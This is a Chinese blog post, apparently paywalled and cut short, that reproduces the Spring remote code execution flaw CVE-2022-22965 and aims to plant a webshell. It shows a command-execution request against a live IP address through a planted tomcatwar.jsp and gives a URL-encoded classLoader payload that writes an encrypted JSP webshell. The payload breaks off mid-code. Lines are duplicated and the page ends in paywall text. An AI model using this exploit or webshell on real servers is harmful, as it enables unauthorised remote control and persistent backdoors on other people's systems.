CVE-2022-22965
 利用一键化工具可以检测到该漏洞可以RCE
利用一键化工具可以检测到该漏洞可以RCE

http://82.157.246.36:49158/tomcatwar.jsp?pwd=j&cmd=whoami
 发现可以执行,但是利用此种方法是无法获取到webshell或是直接上线的。换一种方法打
发现可以执行,但是利用此种方法是无法获取到webshell或是直接上线的。换一种方法打


poc:
class.module.classLoader.resources.context.parent.pipeline.first.pattern=<%25{
sign}i!+String+xc%3d"3c6e0b8a9c15224a"%3b+String+pass%3d"pass"%3b+String+md5%3dmd5(pass%2bxc)%3b+class+X+extends+ClassLoader{
public+X(ClassLoader+z){
super(z)%3b}public+Class+Q(byte[]+cb){
return+super.defineClass(cb,+0,+cb.length)%3b}+}public+byte[]+x(byte[]+s,boolean+m){
+try{
javax.crypto.Cipher+c%3djavax.crypto.Cipher.getInstance("AES")%3bc.init(m%3f1%3a2,new+javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"))%3breturn+c.doFinal(s)%3b+}catch+(Exception+e){
return+null%3b+}}+public+static+String+md5(String+s)+{
String+ret+%3d+null%3btry+{








 CVE-2022-22965:Spring远程代码执行漏洞复现&getshell骚操作
CVE-2022-22965:Spring远程代码执行漏洞复现&getshell骚操作
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章















 3510
3510











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








